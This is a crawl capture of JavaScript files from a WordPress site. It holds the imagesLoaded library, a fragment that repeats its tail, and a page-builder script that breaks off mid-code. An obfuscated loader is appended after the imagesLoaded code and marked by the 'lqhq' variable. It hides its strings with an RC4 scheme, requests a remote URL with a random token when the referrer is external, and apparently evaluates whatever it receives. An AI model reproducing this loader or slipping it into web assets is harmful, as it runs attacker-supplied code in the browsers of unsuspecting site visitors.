HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4741
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.10
body_size: 8586
content:
!function(){var t={9111:function(){(function(){var t,n,e,o,i,r=function(t,n){return function(){return t.apply(n,arguments)}},a=[].indexOf||function(t){for(var n=0,e=this.length;n<e;n++)if(n in this&&this[n]===t)return n;return-1};n=function(){function t(){}return t.prototype.extend=function(t,n){var e,o;for(e in n)o=n[e],null==t[e]&&(t[e]=o);return t},t.prototype.isMobile=function(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)},t.prototype.createEvent=function(t,n,e,o){var i;return null==n&&(n=!1),null==e&&(e=!1),null==o&&(o=null),null!=document.createEvent?(i=document.createEvent("CustomEvent")).initCustomEvent(t,n,e,o):null!=document.createEventObject?(i=document.createEventObject()).eventType=t:i.eventName=t,i},t.prototype.emitEvent=function(t,n){return null!=t.dispatchEvent?t.dispatchEvent(n):n in(null!=t)?t[n]():"on"+n in(null!=t)?t["on"+n]():void 0},t.prototype.addEvent=function(t,n,e){return null!=t.addEventListener?t.addEventListener(n,e,!1):null!=t.attachEvent?t.attachEvent("on"+n,e):t[n]=e},t.prototype.removeEvent=function(t,n,e){return null!=t.removeEventListener?t.removeEventListener(n,e,!1):null!=t.detachEvent?t.detachEvent("on"+n,e):delete t[n]},t.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},t}(),e=this.WeakMap||this.MozWeakMap||(e=function(){function t(){this.keys=[],this.values=[]}return t.prototype.get=function(t){var n,e,o,i;for(n=e=0,o=(i=this.keys).length;e<o;n=++e)if(i[n]===t)return this.values[n]},t.prototype.set=function(t,n){var e,o,i,r;for(e=o=0,i=(r=this.keys).length;o<i;e=++o)if(r[e]===t)return void(this.values[e]=n);return this.keys.push(t),this.values.push(n)},t}()),t=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(t=function(){function t(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return t.notSupported=!0,t.prototype.observe=function(){},t}()),o=this.getComputedStyle||function(t,n){return this.getPropertyValue=function(n){var e;return"float"===n&&(n="styleFloat"),i.test(n)&&n.replace(i,(function(t,n){return n.toUpperCase()})),(null!=(e=t.currentStyle)?e[n]:void 0)||null},this},i=/(\-([a-z]){1})/g,this.WOW=function(){function i(t){null==t&&(t={}),this.scrollCallback=r(this.scrollCallback,this),this.scrollHandler=r(this.scrollHandler,this),this.resetAnimation=r(this.resetAnimation,this),this.start=r(this.start,this),this.scrolled=!0,this.config=this.util().extend(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new e,this.wowEvent=this.util().createEvent(this.config.boxClass)}return i.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},i.prototype.init=function(){var t;return this.element=window.document.documentElement,"interactive"===(t=document.readyState)||"complete"===t?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},i.prototype.start=function(){var n,e,o,i,r;if(this.stopped=!1,this.boxes=function(){var t,e,o,i;for(i=[],t=0,e=(o=this.element.querySelectorAll("."+this.config.boxClass)).length;t<e;t++)n=o[t],i.push(n);return i}.call(this),this.all=function(){var t,e,o,i;for(i=[],t=0,e=(o=this.boxes).length;t<e;t++)n=o[t],i.push(n);return i}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=0,o=(i=this.boxes).length;e<o;e++)n=i[e],this.applyStyle(n,!0);if(this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live)return new t((r=this,function(t){var n,e,o,i,a;for(a=[],n=0,e=t.length;n<e;n++)i=t[n],a.push(function(){var t,n,e,r;for(r=[],t=0,n=(e=i.addedNodes||[]).length;t<n;t++)o=e[t],r.push(this.doSync(o));return r}.call(r));return a})).observe(document.body,{childList:!0,subtree:!0})},i.prototype.stop=function(){if(this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval)return clearInterval(this.interval)},i.prototype.sync=function(n){if(t.notSupported)return this.doSync(this.element)},i.prototype.doSync=function(t){var n,e,o,i,r;if(null==t&&(t=this.element),1===t.nodeType){for(r=[],e=0,o=(i=(t=t.parentNode||t).querySelectorAll("."+this.config.boxClass)).length;e<o;e++)n=i[e],a.call(this.all,n)<0?(this.boxes.push(n),this.all.push(n),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(n,!0),r.push(this.scrolled=!0)):r.push(void 0);return r}},i.prototype.show=function(t){return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),this.util().emitEvent(t,this.wowEvent),this.util().addEvent(t,"animationend",this.resetAnimation),this.util().addEvent(t,"oanimationend",this.resetAnimation),this.util().addEvent(t,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(t,"MSAnimationEnd",this.resetAnimation),t},i.prototype.applyStyle=function(t,n){var e,o,i,r;return o=t.getAttribute("data-wow-duration"),e=t.getAttribute("data-wow-delay"),i=t.getAttribute("data-wow-iteration"),this.animate((r=this,function(){return r.customStyle(t,n,o,e,i)}))},i.prototype.animate="requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()},i.prototype.resetStyle=function(){var t,n,e,o,i;for(i=[],n=0,e=(o=this.boxes).length;n<e;n++)t=o[n],i.push(t.style.visibility="visible");return i},i.prototype.resetAnimation=function(t){var n;if(t.type.toLowerCase().indexOf("animationend")>=0)return(n=t.target||t.srcElement).className=n.className.replace(this.config.animateClass,"").trim()},i.prototype.customStyle=function(t,n,e,o,i){return n&&this.cacheAnimationName(t),t.style.visibility=n?"hidden":"visible",e&&this.vendorSet(t.style,{animationDuration:e}),o&&this.vendorSet(t.style,{animationDelay:o}),i&&this.vendorSet(t.style,{animationIterationCount:i}),this.vendorSet(t.style,{animationName:n?"none":this.cachedAnimationName(t)}),t},i.prototype.vendors=["moz","webkit"],i.prototype.vendorSet=function(t,n){var e,o,i,r;for(e in o=[],n)i=n[e],t[""+e]=i,o.push(function(){var n,o,a,c;for(c=[],n=0,o=(a=this.vendors).length;n<o;n++)r=a[n],c.push(t[""+r+e.charAt(0).toUpperCase()+e.substr(1)]=i);return c}.call(this));return o},i.prototype.vendorCSS=function(t,n){var e,i,r,a,c,l;for(a=(c=o(t)).getPropertyCSSValue(n),e=0,i=(r=this.vendors).length;e<i;e++)l=r[e],a=a||c.getPropertyCSSValue("-"+l+"-"+n);return a},i.prototype.animationName=function(t){var n;try{n=this.vendorCSS(t,"animation-name").cssText}catch(e){n=o(t).getPropertyValue("animation-name")}return"none"===n?"":n},i.prototype.cacheAnimationName=function(t){return this.animationNameCache.set(t,this.animationName(t))},i.prototype.cachedAnimationName=function(t){return this.animationNameCache.get(t)},i.prototype.scrollHandler=function(){return this.scrolled=!0},i.prototype.scrollCallback=function(){var t;if(this.scrolled&&(this.scrolled=!1,this.boxes=function(){var n,e,o,i;for(i=[],n=0,e=(o=this.boxes).length;n<e;n++)(t=o[n])&&(this.isVisible(t)?this.show(t):i.push(t));return i}.call(this),!this.boxes.length&&!this.config.live))return this.stop()},i.prototype.offsetTop=function(t){for(var n;void 0===t.offsetTop;)t=t.parentNode;for(n=t.offsetTop;t=t.offsetParent;)n+=t.offsetTop;return n},i.prototype.isVisible=function(t){var n,e,o,i,r;return e=t.getAttribute("data-wow-offset")||this.config.offset,i=(r=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset)+Math.min(this.element.clientHeight,this.util().innerHeight())-e,n=(o=this.offsetTop(t))+t.clientHeight,o<=i&&n>=r},i.prototype.util=function(){return null!=this._util?this._util:this._util=new n},i.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},i}()}).call(this)}},n={};function e(o){var i=n[o];if(void 0!==i)return i.exports;var r=n[o]={exports:{}};return t[o].call(r.exports,r,r.exports,e),r.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t=e(9111),n=e.n(t);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function i(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(void 0,r=function(t,n){if("object"!==o(t)||null===t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!==o(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(i.key),"symbol"===o(r)?r:String(r)),i)}var r}var r,a=window.jQuery,c=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,o;return e=t,(o=[{key:"init",value:function(){var t=this;return a((function(){r=t,t.setupParallax(),t.initWowJs(),t.setupHoverBoxes(),t.addPalletteOverlayAlpha(),t.addPaletteAlphas(),t.detectFillColors(),t.addColLg(),t.setupFullWidthRows()})),this}},{key:"addPalletteOverlayAlpha",value:function(){a("[data-bg-overlaycolor-alpha]").each((function(){var t,n,e=a(this),o=e.data("bg-overlaycolor-class"),i=e.data("bg-overlaycolor-alpha"),r=e.data("image-url");t="linear-gradient(to left, "+(n=(n="neutral"!==o?BoldgridEditorPublic.colors.defaults[parseInt(o)-1]:BoldgridEditorPublic.colors.neutral).replace(")",","+i+")"))+", "+n+'), url("'+r+'")',e.css("background-image",t)}))}},{key:"addPaletteAlphas",value:function(){var t=a("[data-bg-uuid]"),n=a(".main .post > header");t.each((function(){var t=a(this),n=t.data("bg-uuid"),e=a('<style id="'.concat(n,'-inline-css"></style>')),o=t.css("background-color"),i="";o=o.replace(")",","+t.data("alpha")+")"),i+=".".concat(n," { background-color: ").concat(o," !important; }"),e.html(i),a("head").append(e)})),n.each((function(){var t,n,e=a(this),o=e.attr("class").match(/color[\d|\-|\w]*-background-color/),i=e.css("background");o&&(n=(n=(n="neutral"!==(t=(t=o[0].replace("color","").replace("-background-color","")).replace("-",""))?BoldgridEditorPublic.colors.defaults[parseInt(t)-1]:BoldgridEditorPublic.colors.neutral).replace(")",", 0.7)")).replace("rgb","rgba"),e.css("background",i.replace(/rgba\(\s?([0-9]+),\s?([0-9]+),\s?([0-9]+),\s?([0-9|.]+)\s?\)/g,n,i)))}))}},{key:"addColLg",value:function(){a('div[class^="col-"]').each((function(){var t=a(this),n=t.attr("class"),e=n.match(/col-md-([\d]+)/i),o=n.match(/col-lg-([\d]+)/i);e&&!o&&t.addClass("col-lg-".concat(e[1]))}))}},{key:"setFwrContainerRow",value:function(t,n){var e=t.css("background-color"),o="fwr-"+Math.floor(999*Math.random()+1).toString(),i=a('<style id="'.concat(o,'-inline-css"></style>')),r=t.css("background-image"),c=t.css("background-size")?t.css("background-size"):"",l=t.css("background-position")?t.css("background-position"):"",s="";t.attr("class").split(" ").forEach((function(t){var e=/color([\d]+|neutral)-background-color/i.exec(t);e&&2===e.length&&n.addClass(t)})),t.addClass(o),n.addClass(o),s+="@media only screen and (min-width: 1200px) {",e&&r&&"none"!==r?s+="body[data-container=max-full-width] .fwr-container.".concat(o," {\n\t\t\t\tbackground-color: ").concat(e,";\n\t\t\t\tbackground-image: ").concat(r,";\n\t\t\t\tbackground-size: ").concat(c,";\n\t\t\t\tbackground-position: ").concat(l,";\n\t\t\t}\n\t\t\tbody[data-container=max-full-width] .row.full-width-row {\n\t\t\t\tbackground-image: unset !important;\n\t\t\t\tbackground-color: unset !important;\n\t\t\t\tz-index: 1;\n\t\t\t}"):e?s+="body[data-container=max-full-width] .fwr-container.".concat(o," {\n\t\t\t\tbackground-color: ").concat(e," !important;\n\t\t\t}\n\t\t\tbody[data-container=max-full-width] .row.full-width-row {\n\t\t\t\tbackground-color: unset !important;\n\t\t\t}"):r&&"none"!==r&&(s+="body[data-container=max-full-width] .fwr-container.".concat(o," {\n\t\t\t\tbackground-image: ").concat(r,";\n\t\t\t\tbackground-size: ").concat(c,";\n\t\t\t\tbackground-position: ").concat(l,";\n\t\t\t}\n\t\t\tbody[data-container=max-full-width] .row.full-width-row {\n\t\t\t\tbackground-image: unset !important;\n\t\t\t}")),s+=this.marginAdjustmentCss(t,o),s+="}",i.html(s),a("head").append(i)}},{key:"marginAdjustmentCss",value:function(t,n){var 